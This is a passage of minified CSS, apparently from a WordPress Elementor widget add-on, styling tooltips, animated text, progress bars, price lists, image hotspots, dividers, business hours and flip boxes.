translateY(-50%) rotate(-90deg);transform: translateY(-50%) rotate(-90deg);}.wpr-button-tooltip-b-position-right .wpr-button-tooltip-b {top: 50%;right: 0;-ms-transform: translate(120%, -50%);transform: translate(120%, -50%);-webkit-transform: translate(120%, -50%);margin-right: -5px;}.wpr-button-tooltip-b-position-right .wpr-button-b-wrap:hover .wpr-button-tooltip-b {-ms-transform: translate(100%, -50%);transform: translate(100%, -50%);-webkit-transform: translate(100%, -50%);}.wpr-button-tooltip-b-position-right .wpr-button-tooltip-b:before {left: -8px;top: 50%;-webkit-transform: translateY(-50%) rotate(90deg);-ms-transform: translateY(-50%) rotate(90deg);transform: translateY(-50%) rotate(90deg);}@media screen and (max-width: 480px) {.wpr-button-tooltip-position-left .wpr-button-tooltip, .wpr-button-tooltip-position-right .wpr-button-tooltip, .wpr-button-tooltip-a-position-left .wpr-button-tooltip-a, .wpr-button-tooltip-b-position-right .wpr-button-tooltip-b {top: 0;left: 50% !important;right: auto !important;-ms-transform: translate(-50%, -120%);transform: translate(-50%, -120%);-webkit-transform: translate(-50%, -120%);margin-top: -5px;}.wpr-button-tooltip-position-left .wpr-button-wrap:hover .wpr-button-tooltip, .wpr-button-tooltip-position-right .wpr-button-wrap:hover .wpr-button-tooltip, .wpr-button-tooltip-a-position-left .wpr-button-a-wrap:hover .wpr-button-tooltip-a, .wpr-button-tooltip-b-position-right .wpr-button-b-wrap:hover .wpr-button-tooltip-b {-ms-transform: translate(-50%, -100%);transform: translate(-50%, -100%);-webkit-transform: translate(-50%, -100%);}.wpr-button-tooltip-position-left .wpr-button-tooltip:before, .wpr-button-tooltip-position-right .wpr-button-tooltip:before, .wpr-button-tooltip-a-position-left .wpr-button-tooltip-a:before, .wpr-button-tooltip-b-position-right .wpr-button-tooltip-b:before {left: 50%;-ms-transform: translateX(-50%);transform: translateX(-50%);-webkit-transform: translateX(-50%);bottom: -5px;top: auto;}}.elementor-widget-wpr-dual-button .wpr-button-a, .elementor-widget-wpr-dual-button .wpr-button-b {background-color: #605BE5;}.elementor-widget-wpr-dual-button .wpr-dual-button .wpr-button-none:hover, .elementor-widget-wpr-dual-button .wpr-dual-button [class*="elementor-animation"]:hover, .elementor-widget-wpr-dual-button .wpr-dual-button .wpr-button-effect::before, .elementor-widget-wpr-dual-button .wpr-dual-button .wpr-button-effect::after {background-color: #4A45D2;}.elementor-widget-wpr-dual-button .wpr-button-text-a, .elementor-widget-wpr-dual-button .wpr-button-a::after, .elementor-widget-wpr-dual-button .wpr-button-text-b, .elementor-widget-wpr-dual-button .wpr-button-b::after {font-size: 14px;}.elementor-widget-wpr-dual-button .wpr-button-middle-badge {font-size: 13px;}.wpr-highlighted-text, .wpr-anim-text, .wpr-clipped-text {display: inline-block;vertical-align: middle;}.wpr-advanced-text-preffix, .wpr-advanced-text-suffix {vertical-align: middle;}.elementor-widget-wpr-advanced-text b {font-weight: none;}.elementor-widget-wpr-advanced-text .wpr-advanced-text .wpr-advanced-text-preffix, .elementor-widget-wpr-advanced-text .wpr-advanced-text .wpr-advanced-text-suffix, .elementor-widget-wpr-advanced-text .wpr-advanced-text .wpr-highlighted-text, .elementor-widget-wpr-advanced-text .wpr-advanced-text .wpr-anim-text, .elementor-widget-wpr-advanced-text .wpr-advanced-text .wpr-anim-text b {font-size: 32px;font-weight: 700;}.wpr-advanced-text {display: block;margin: 0;}.wpr-clipped-text {position: relative;-ms-transform: translate(0, 0);transform: translate(0, 0);-webkit-transform: translate(0, 0);z-index: 0;}.wpr-clipped-text-content {-webkit-text-fill-color: transparent;-webkit-background-clip: text;background-clip: text;}.elementor-widget-wpr-advanced-text .wpr-advanced-text .wpr-clipped-text {font-size: 50px;font-weight: 700;}.wpr-clipped-text-long-shadow {position: absolute;display: inline-block;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;}.wpr-highlighted-text {position: relative;text-align: left;}.wpr-highlighted-text-inner {position: relative;z-index: 1;}.wpr-highlighted-text svg {position: absolute;top: 50%;left: 50%;width: 100%;height: 100%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);overflow: visible;z-index: auto;}.wpr-highlighted-text svg path {-webkit-animation-name: wpr-anim-text;animation-name: wpr-anim-text;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;fill: none;stroke-width: 4;stroke-dasharray: 1500;-webkit-animation-iteration-count: 1;-animation-iteration-count: 1;opacity: 0;}.wpr-highlighted-text .wpr-highlight-curly {-webkit-transform: translate(-50%, 25%);-ms-transform: translate(-50%, 25%);transform: translate(-50%, 25%);}.wpr-highlighted-text .wpr-highlight-x {-webkit-transform: translate(-50%, -35%);-ms-transform: translate(-50%, -35%);transform: translate(-50%, -35%);}.wpr-highlighted-text .wpr-highlight-strikethrough {-webkit-transform: translate(-50%, -47%);-ms-transform: translate(-50%, -47%);transform: translate(-50%, -47%);}.wpr-highlighted-text .wpr-highlight-underline {-webkit-transform: translate(-50%, 27%);-ms-transform: translate(-50%, 27%);transform: translate(-50%, 27%);}.wpr-highlighted-text .wpr-highlight-double {-webkit-transform: translate(-50%, -40%);-ms-transform: translate(-50%, -40%);transform: translate(-50%, -40%);}.wpr-highlighted-text .wpr-highlight-double-underline {-webkit-transform: translate(-50%, 30%);-ms-transform: translate(-50%, 30%);transform: translate(-50%, 30%);}.wpr-highlighted-text .wpr-highlight-diagonal {-webkit-transform: translate(-50%, -40%);-ms-transform: translate(-50%, -40%);transform: translate(-50%, -40%);}.wpr-animated-text-infinite-yes .wpr-highlighted-text svg path {-webkit-animation-name: wpr-anim-text-infinite;animation-name: wpr-anim-text-infinite;}@-webkit-keyframes wpr-anim-text-infinite {0% {opacity: 1;stroke-dasharray: 0 1500;}12% {stroke-dasharray: 1500 1500;}80% {opacity: 1;}97% {opacity: 0;stroke-dasharray: 1500 1500;}100% {stroke-dasharray: 0 1500;}}@keyframes wpr-anim-text-infinite {0% {opacity: 1;stroke-dasharray: 0 1500;}12% {stroke-dasharray: 1500 1500;}80% {opacity: 1;}97% {opacity: 0;stroke-dasharray: 1500 1500;}100% {stroke-dasharray: 0 1500;}}@-webkit-keyframes wpr-anim-text {0% {opacity: 1;stroke-dasharray: 0 1500;}12% {stroke-dasharray: 1500 1500;}100% {opacity: 1;}}@keyframes wpr-anim-text {0% {opacity: 1;stroke-dasharray: 0 1500;}12% {stroke-dasharray: 1500 1500;}100% {opacity: 1;}}@-webkit-keyframes wpr-anim-text-infinite {0% {opacity: 1;stroke-dasharray: 0 1500;}12% {stroke-dasharray: 1500 1500;}100% {opacity: 1;}}.wpr-anim-text-inner {float: left;}.wpr-anim-text-cursor {display: inline-block;zoom: 1;filter: alpha(opacity=100);opacity: 1;-webkit-animation-name: wpr-cursor-blink;animation-name: wpr-cursor-blink;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}@-webkit-keyframes wpr-cursor-blink {0% {opacity: 1;}50% {opacity: 0;}100% {opacity: 1;}}@keyframes wpr-cursor-blink {0% {opacity: 1;}50% {opacity: 0;}100% {opacity: 1;}}.elementor-widget-wpr-advanced-text .wpr-clipped-text-content {background-color: #605BE5;}.wpr-prbar-counter-value-suffix {line-height: 1;}.wpr-prbar-hr-line {position: relative;width: 100%;overflow: hidden;}.wpr-prbar-hr-line-inner {position: relative;top: 0;left: 0;width: 0;height: 100%;-webkit-transition-property: width;-o-transition-property: width;transition-property: width;overflow: hidden;}.wpr-prbar-hr-line .wpr-prbar-content {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.wpr-prbar-hr-line .wpr-prbar-title-wrap {position: absolute;top: 50%;left: 12px;-webkit-transform: translateY( -50%);-ms-transform: translateY( -50%);transform: translateY( -50%);}.wpr-prbar-layout-hr-line .wpr-prbar-subtitle {text-align: left;}.wpr-prbar-hr-line .wpr-prbar-counter {position: absolute;top: 50%;right: 12px;-webkit-transform: translateY( -50%);-ms-transform: translateY( -50%);transform: translateY( -50%);}.wpr-prbar-layout-hr-line .wpr-prbar-title-wrap {float: left;}.wpr-prbar-layout-hr-line .wpr-prbar-counter {float: right;}.wpr-prbar-vr-line {position: relative;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;width: 100%;margin: 0 auto;overflow: hidden;}.wpr-prbar-vr-line-inner {position: relative;width: 100%;height: 0;-webkit-transition-property: height;-o-transition-property: height;transition-property: height;overflow: hidden;}.wpr-prbar-circle {position: relative;display: table;width: 100%;height: auto;margin: 0 auto;}.wpr-prbar-circle-svg {width: 100%;height: auto;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);border-radius: 50%;}.wpr-prbar-circle-prline {-webkit-transition-property: stroke-dasharray, stroke-dashoffset;-o-transition-property: stroke-dasharray, stroke-dashoffset;transition-property: stroke-dasharray, stroke-dashoffset;stroke-linecap: butt;}.wpr-prbar-circle .wpr-prbar-content {position: absolute;top: 50%;left: 50%;-webkit-transform: translate( -50%, -50%);-ms-transform: translate( -50%, -50%);transform: translate( -50%, -50%);}.wpr-prbar-content {text-align: center;overflow: hidden;}.wpr-prbar-counter {display: -webkit-box;display: -ms-flexbox;display: -moz-flex;display: flex;font-size: 12px;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wpr-prbar-title, .wpr-prbar-subtitle {font-size: 12px;text-align: center;}.wpr-prbar-stripe-yes .wpr-prbar-hr-line-inner:after, .wpr-prbar-stripe-yes .wpr-prbar-vr-line-inner:after {content: '';position: absolute;top: 0;left: -30px;width: calc(100% + 60px);height: 100%;background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size: 30px 30px;}.wpr-prbar-stripe-yes.wpr-prbar-stripe-anim-right .wpr-prbar-hr-line-inner:after, .wpr-prbar-stripe-yes.wpr-prbar-stripe-anim-right .wpr-prbar-vr-line-inner:after {-webkit-animation: stripe-anim-right 2s linear infinite;animation: stripe-anim-right 2s linear infinite;}.wpr-prbar-stripe-yes.wpr-prbar-stripe-anim-left .wpr-prbar-hr-line-inner:after, .wpr-prbar-stripe-yes.wpr-prbar-stripe-anim-left .wpr-prbar-vr-line-inner:after {-webkit-animation: stripe-anim-left 2s linear infinite;animation: stripe-anim-left 2s linear infinite;}@-webkit-keyframes stripe-anim-right {0% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}100% {-webkit-transform: translate(30px, 0);transform: translate(30px, 0);}}@keyframes stripe-anim-right {0% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}100% {-webkit-transform: translate(30px, 0);transform: translate(30px, 0);}}@-webkit-keyframes stripe-anim-left {0% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}100% {-webkit-transform: translate(-30px, 0);transform: translate(-30px, 0);}}@keyframes stripe-anim-left {0% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}100% {-webkit-transform: translate(-30px, 0);transform: translate(-30px, 0);}}.elementor-widget-wpr-progress-bar .wpr-prbar-hr-line-inner, .elementor-widget-wpr-progress-bar .wpr-prbar-vr-line-inner {background-color: #605BE5;}.wpr-price-list-item:last-child {margin-bottom: 0;}.wpr-price-list-content {width: 100%;overflow: hidden;}.wpr-price-list-item {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;position: relative;}.wpr-price-list-link {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 10;}.wpr-price-list-position-right .wpr-price-list-item {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.wpr-price-list-position-center .wpr-price-list-item {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-price-list-position-center .wpr-price-list-heading {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-price-list-position-center .wpr-price-list-separator {display: none;}.wpr-price-list-position-left .wpr-price-list-price-wrap, .wpr-price-list-position-right .wpr-price-list-price-wrap {margin-left: auto;}.wpr-price-list-image img {display: block;margin: 0 auto;}.wpr-price-list-heading {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.elementor-widget-wpr-price-list .wpr-price-list-heading .wpr-price-list-title, .elementor-widget-wpr-price-list .wpr-price-list-heading .wpr-price-list-price {font-size: 17px;font-weight: 700;}.wpr-price-list-old-price {font-size: 11px;}.wpr-price-list-description {font-size: 14px;}.wpr-price-list-separator {-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;height: 0;}.wpr-price-list-price-wrap {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wpr-price-list-old-position-after .wpr-price-list-price-wrap {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.wpr-price-list-old-position-after .wpr-price-list-old-price {margin-right: 10px;}.wpr-price-list-old-position-before .wpr-price-list-old-price {margin-left: 3px;}.wpr-price-list-old-price {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;text-decoration: line-through;}.wpr-image-hotspots {position: relative;}.wpr-hotspot-item-container {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 10;}.wpr-hotspot-image img {width: 100%;}.wpr-hotspot-item {position: absolute;}.wpr-hotspot-text {font-size: 15px;}.wpr-hotspot-content {position: relative;z-index: 15;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;width: 100%;height: 100%;text-align: center;}.wpr-hotspot-icon-position-left .wpr-hotspot-content {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.wpr-hotspot-item, .wpr-hotspot-item:before {-webkit-animation-fill-mode: both;animation-fill-mode: both;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-play-state: running;animation-play-state: running;}.wpr-hotspot-trigger-hover .wpr-hotspot-item, .wpr-hotspot-trigger-click .wpr-hotspot-item {cursor: pointer;}.wpr-hotspot-tooltip {position: absolute;border-radius: 4px;visibility: hidden;opacity: 0;font-size: 13px;line-height: 1.5;-webkit-transition-property: all;-o-transition-property: all;transition-property: all;-webkit-transition-timing-function: ease-in-out;-o-transition-timing-function: ease-in-out;transition-timing-function: ease-in-out;z-index: 20;-webkit-box-shadow: 0px 0px 4px 0px rgba( 0, 0, 0, 0.5);box-shadow: 0px 0px 4px 0px rgba( 0, 0, 0, 0.5);font-size: 13px;}.wpr-hotspot-tooltip:before {content: "";position: absolute;width: 0;height: 0;}.wpr-hotspot-tooltip-position-pro-bt .wpr-hotspot-tooltip, .wpr-hotspot-tooltip-position-pro-lt .wpr-hotspot-tooltip, .wpr-hotspot-tooltip-position-pro-rt .wpr-hotspot-tooltip {top: -120%;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.wpr-hotspot-tooltip-position-top .wpr-hotspot-tooltip:before, .wpr-hotspot-tooltip-position-bottom .wpr-hotspot-tooltip:before {border-left-color: transparent;border-right-color: transparent;border-top-style: solid;border-left-style: solid;border-right-style: solid;}.wpr-hotspot-tooltip-position-left .wpr-hotspot-tooltip:before, .wpr-hotspot-tooltip-position-right .wpr-hotspot-tooltip:before {border-bottom-color: transparent;border-top-color: transparent;border-right-style: solid;border-bottom-style: solid;border-top-style: solid;}.wpr-hotspot-tooltip *, .wpr-hotspot-tooltip p {margin: 0;}.wpr-tooltip-active .wpr-hotspot-tooltip {visibility: visible;opacity: 1;}.wpr-hotspot-tooltip-position-top .wpr-hotspot-tooltip:before {left: 50%;-ms-transform: translateX(-50%);transform: translateX(-50%);-webkit-transform: translateX(-50%);}.wpr-hotspot-tooltip-position-bottom .wpr-hotspot-tooltip:before {left: 50%;-webkit-transform: translateX(-50%) rotate(180deg);-ms-transform: translateX(-50%) rotate(180deg);transform: translateX(-50%) rotate(180deg);}.wpr-hotspot-tooltip-position-left .wpr-hotspot-tooltip:before {top: 50%;-webkit-transform: translateY(-50%) rotate(180deg);-ms-transform: translateY(-50%) rotate(180deg);transform: translateY(-50%) rotate(180deg);}.wpr-hotspot-tooltip-position-right .wpr-hotspot-tooltip:before {top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.wpr-hotspot-tooltip-position-top .wpr-hotspot-tooltip, .wpr-hotspot-tooltip-position-bottom .wpr-hotspot-tooltip {left: 50%;}.wpr-hotspot-tooltip-position-left .wpr-hotspot-tooltip, .wpr-hotspot-tooltip-position-right .wpr-hotspot-tooltip {top: 50%;}.wpr-hotspot-tooltip-position-top.wpr-tooltip-effect-shift-toward .wpr-hotspot-tooltip {-webkit-transform: translate(-50%, -120%);-ms-transform: translate(-50%, -120%);transform: translate(-50%, -120%);}.wpr-hotspot-tooltip-position-top.wpr-tooltip-effect-shift-toward .wpr-tooltip-active .wpr-hotspot-tooltip {-webkit-transform: translate(-50%, -100%);-ms-transform: translate(-50%, -100%);transform: translate(-50%, -100%);}.wpr-hotspot-tooltip-position-bottom.wpr-tooltip-effect-shift-toward .wpr-hotspot-tooltip {-webkit-transform: translate(-50%, 120%);-ms-transform: translate(-50%, 120%);transform: translate(-50%, 120%);}.wpr-hotspot-tooltip-position-bottom.wpr-tooltip-effect-shift-toward .wpr-tooltip-active .wpr-hotspot-tooltip {-webkit-transform: translate(-50%, 100%);-ms-transform: translate(-50%, 100%);transform: translate(-50%, 100%);}.wpr-hotspot-tooltip-position-left.wpr-tooltip-effect-shift-toward .wpr-hotspot-tooltip {-webkit-transform: translate(-120%, -50%);-ms-transform: translate(-120%, -50%);transform: translate(-120%, -50%);}.wpr-hotspot-tooltip-position-left.wpr-tooltip-effect-shift-toward .wpr-tooltip-active .wpr-hotspot-tooltip {-webkit-transform: translate(-100%, -50%);-ms-transform: translate(-100%, -50%);transform: translate(-100%, -50%);}.wpr-hotspot-tooltip-position-right.wpr-tooltip-effect-shift-toward .wpr-hotspot-tooltip {-webkit-transform: translate(120%, -50%);-ms-transform: translate(120%, -50%);transform: translate(120%, -50%);}.wpr-hotspot-tooltip-position-right.wpr-tooltip-effect-shift-toward .wpr-tooltip-active .wpr-hotspot-tooltip {-webkit-transform: translate(100%, -50%);-ms-transform: translate(100%, -50%);transform: translate(100%, -50%);}.wpr-hotspot-tooltip-position-top.wpr-tooltip-effect-fade .wpr-hotspot-tooltip {-webkit-transform: translate(-50%, -100%);-ms-transform: translate(-50%, -100%);transform: translate(-50%, -100%);}.wpr-hotspot-tooltip-position-bottom.wpr-tooltip-effect-fade .wpr-hotspot-tooltip {-webkit-transform: translate(-50%, 100%);-ms-transform: translate(-50%, 100%);transform: translate(-50%, 100%);}.wpr-hotspot-tooltip-position-left.wpr-tooltip-effect-fade .wpr-hotspot-tooltip {-webkit-transform: translate(-100%, -50%);-ms-transform: translate(-100%, -50%);transform: translate(-100%, -50%);}.wpr-hotspot-tooltip-position-right.wpr-tooltip-effect-fade .wpr-hotspot-tooltip {-webkit-transform: translate(100%, -50%);-ms-transform: translate(100%, -50%);transform: translate(100%, -50%);}.wpr-hotspot-tooltip-position-top.wpr-tooltip-effect-scale .wpr-hotspot-tooltip {-webkit-transform: translate(-50%, -100%) scale(0.7);-ms-transform: translate(-50%, -100%) scale(0.7);transform: translate(-50%, -100%) scale(0.7);}.wpr-hotspot-tooltip-position-bottom.wpr-tooltip-effect-scale .wpr-hotspot-tooltip {-webkit-transform: translate(-50%, 100%) scale(0.7);-ms-transform: translate(-50%, 100%) scale(0.7);transform: translate(-50%, 100%) scale(0.7);}.wpr-hotspot-tooltip-position-left.wpr-tooltip-effect-scale .wpr-hotspot-tooltip {-webkit-transform: translate(-100%, -50%) scale(0.7);-ms-transform: translate(-100%, -50%) scale(0.7);transform: translate(-100%, -50%) scale(0.7);}.wpr-hotspot-tooltip-position-right.wpr-tooltip-effect-scale .wpr-hotspot-tooltip {-webkit-transform: translate(100%, -50%) scale(0.7);-ms-transform: translate(100%, -50%) scale(0.7);transform: translate(100%, -50%) scale(0.7);}.wpr-hotspot-tooltip-position-top.wpr-tooltip-effect-scale .wpr-tooltip-active .wpr-hotspot-tooltip {-webkit-transform: translate(-50%, -100%) scale(1);-ms-transform: translate(-50%, -100%) scale(1);transform: translate(-50%, -100%) scale(1);}.wpr-hotspot-tooltip-position-bottom.wpr-tooltip-effect-scale .wpr-tooltip-active .wpr-hotspot-tooltip {-webkit-transform: translate(-50%, 100%) scale(1);-ms-transform: translate(-50%, 100%) scale(1);transform: translate(-50%, 100%) scale(1);}.wpr-hotspot-tooltip-position-left.wpr-tooltip-effect-scale .wpr-tooltip-active .wpr-hotspot-tooltip {-webkit-transform: translate(-100%, -50%) scale(1);-ms-transform: translate(-100%, -50%) scale(1);transform: translate(-100%, -50%) scale(1);}.wpr-hotspot-tooltip-position-right.wpr-tooltip-effect-scale .wpr-tooltip-active .wpr-hotspot-tooltip {-webkit-transform: translate(100%, -50%) scale(1);-ms-transform: translate(100%, -50%) scale(1);transform: translate(100%, -50%) scale(1);}@keyframes wpr-hotspot-anim-pulse {0%, 100%, 87% {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}88%, 92%, 96% {-webkit-transform: scale3d(1.1, 1.1, 1.1);transform: scale3d(1.1, 1.1, 1.1);}90%, 94% {-webkit-transform: scale3d(0.9, 0.9, 0.9);transform: scale3d(0.9, 0.9, 0.9);}}@-webkit-keyframes wpr-hotspot-anim-pulse {0%, 100%, 87% {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}88%, 92%, 96% {-webkit-transform: scale3d(1.1, 1.1, 1.1);transform: scale3d(1.1, 1.1, 1.1);}90%, 94% {-webkit-transform: scale3d(0.9, 0.9, 0.9);transform: scale3d(0.9, 0.9, 0.9);}}.wpr-hotspot-anim-pulse {-webkit-animation-name: wpr-hotspot-anim-pulse;animation-name: wpr-hotspot-anim-pulse;-webkit-animation-duration: 5s;animation-duration: 5s;}@keyframes wpr-hotspot-anim-shake {0%, 100%, 87% {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}88%, 92%, 96% {-webkit-transform: translate3d(-5px, 0, 0);transform: translate3d(-5px, 0, 0);}90%, 94% {-webkit-transform: translate3d(5px, 0, 0);transform: translate3d(5px, 0, 0);}}@-webkit-keyframes wpr-hotspot-anim-shake {0%, 100%, 87% {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}88%, 92%, 96% {-webkit-transform: translate3d(-5px, 0, 0);transform: translate3d(-5px, 0, 0);}90%, 94% {-webkit-transform: translate3d(5px, 0, 0);transform: translate3d(5px, 0, 0);}}.wpr-hotspot-anim-shake {-webkit-animation-name: wpr-hotspot-anim-shake;animation-name: wpr-hotspot-anim-shake;-webkit-animation-duration: 5s;animation-duration: 5s;}@keyframes wpr-hotspot-anim-swing {0%, 100%, 70% {-webkit-transform: rotate3d(0, 0, 1, 0deg);transform: rotate3d(0, 0, 1, 0deg);}75% {-webkit-transform: rotate3d(0, 0, 1, 15deg);transform: rotate3d(0, 0, 1, 15deg);}80% {-webkit-transform: rotate3d(0, 0, 1, -10deg);transform: rotate3d(0, 0, 1, -10deg);}85% {-webkit-transform: rotate3d(0, 0, 1, 5deg);transform: rotate3d(0, 0, 1, 5deg);}90% {-webkit-transform: rotate3d(0, 0, 1, -5deg);transform: rotate3d(0, 0, 1, -5deg);}}@-webkit-keyframes wpr-hotspot-anim-swing {0%, 100%, 70% {-webkit-transform: rotate3d(0, 0, 1, 0deg);transform: rotate3d(0, 0, 1, 0deg);}75% {-webkit-transform: rotate3d(0, 0, 1, 15deg);transform: rotate3d(0, 0, 1, 15deg);}80% {-webkit-transform: rotate3d(0, 0, 1, -10deg);transform: rotate3d(0, 0, 1, -10deg);}85% {-webkit-transform: rotate3d(0, 0, 1, 5deg);transform: rotate3d(0, 0, 1, 5deg);}90% {-webkit-transform: rotate3d(0, 0, 1, -5deg);transform: rotate3d(0, 0, 1, -5deg);}}.wpr-hotspot-anim-swing {-webkit-animation-name: wpr-hotspot-anim-swing;animation-name: wpr-hotspot-anim-swing;-webkit-animation-duration: 5s;animation-duration: 5s;}@keyframes wpr-hotspot-anim-tada {0%, 100%, 84% {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}85% {-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);}88%, 92%, 96% {-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);}90%, 94% {-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);}}@-webkit-keyframes wpr-hotspot-anim-tada {0%, 100%, 84% {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}85% {-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);}88%, 92%, 96% {-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);}90%, 94% {-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);}}.wpr-hotspot-anim-tada {-webkit-animation-name: wpr-hotspot-anim-tada;animation-name: wpr-hotspot-anim-tada;-webkit-animation-duration: 6s;animation-duration: 6s;}@keyframes wpr-hotspot-anim-glow {0% {-webkit-transform: scale(1);transform: scale(1);opacity: 1;}100% {-webkit-transform: scale(1.5);transform: scale(1.5);opacity: 0;}}@-webkit-keyframes wpr-hotspot-anim-glow {0% {-webkit-transform: scale(1);transform: scale(1);opacity: 1;}100% {-webkit-transform: scale(1.5);transform: scale(1.5);opacity: 0;}}.wpr-hotspot-anim-glow:before {content: '';display: block;position: absolute;left: 0;top: 0;height: 100%;width: 100%;z-index: -1;-webkit-animation-name: wpr-hotspot-anim-glow;animation-name: wpr-hotspot-anim-glow;-webkit-animation-duration: 2s;animation-duration: 2s;}.wpr-divider-wrap {display: inline-block;width: 100%;overflow: hidden;}.wpr-divider {display: -ms-flexbox;display: -webkit-box;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-divider-text {-webkit-box-flex: 0;-ms-flex: 0 1 auto;flex: 0 1 auto;}.elementor-widget-wpr-divider .wpr-divider .wpr-divider-text {font-size: 21px;}.wpr-divider-border-left, .wpr-divider-border-right {-webkit-box-flex: 1;-ms-flex: 1 1 auto;flex: 1 1 auto;}.wpr-divider-border {display: block;width: 100%;height: 1px;}.wpr-divider-align-left .wpr-divider-border-left, .wpr-divider-align-right .wpr-divider-border-right {display: none;}.wpr-divider-image {display: block;overflow: hidden;}.wpr-business-hours {overflow: hidden;}.wpr-business-hours-item {position: relative;display: -ms-flexbox;display: -webkit-box;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-transition: all .1s;-o-transition: all .1s;transition: all .1s;}.wpr-business-day {-webkit-box-flex: 1;-ms-flex: 1 0 0px;flex: 1 0 0;text-align: left;}.elementor-widget-wpr-business-hours .wpr-business-hours .wpr-business-day, .elementor-widget-wpr-business-hours .wpr-business-hours .wpr-business-time, .elementor-widget-wpr-business-hours .wpr-business-hours .wpr-business-closed {font-size: 16px;font-weight: 500;}.wpr-business-time, .wpr-business-closed {-webkit-box-flex: 1;-ms-flex: 1 0 0px;flex: 1 0 0;text-align: right;}.wpr-business-hours-item:after {content: "";display: block;position: absolute;bottom: 0;left: 0;width: 100%;}.wpr-business-hours-item:last-of-type:after {display: none;}.elementor-widget-wpr-business-hours .wpr-business-day, .elementor-widget-wpr-business-hours .wpr-business-time, .elementor-widget-wpr-business-hours .wpr-business-closed {font-weight: 500;}.e-con-inner .elementor-widget-wpr-flip-box {-webkit-box-flex: 1;-ms-flex: 1;flex: 1;}.wpr-flip-box {position: relative;-webkit-transform-style: preserve-3d;transform-style: preserve-3d;-webkit-transition: all 500ms ease;-o-transition: all 500ms ease;transition: all 500ms ease;-webkit-perspective: 1000px;perspective: 1000px;}.wpr-flip-box-item {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.wpr-flip-box-front {z-index: 5;}.wpr-flip-box[data-trigger="box"] {cursor: pointer;}.elementor-widget-wpr-flip-box .wpr-flip-box-front .wpr-flip-box-content .wpr-flip-box-title, .elementor-widget-wpr-flip-box .wpr-flip-box-back .wpr-flip-box-content .wpr-flip-box-title {font-size: 23px;font-weight: 600;}.elementor-widget-wpr-flip-box .wpr-flip-box-front .wpr-flip-box-content .wpr-flip-box-description, .elementor-widget-wpr-flip-box 